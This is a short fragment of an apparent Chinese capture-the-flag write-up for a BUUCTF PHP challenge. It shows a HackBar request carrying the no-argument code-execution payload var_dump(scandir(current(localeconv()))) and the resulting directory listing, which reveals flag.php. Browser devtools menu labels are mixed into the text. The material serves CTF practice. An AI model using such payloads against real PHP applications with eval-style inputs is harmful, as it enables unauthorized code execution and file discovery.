 flag在哪里呢?
array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(4) ".git" [3]=> string(8) "flag.php" [4]=> string(9) "index.php" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://83d3bddb-0cee-4812-a2f4-02cadeb8b64e.node5.buuoj.cn:81/?exp=var_dump(scandir(current(localeconv())));
Split URL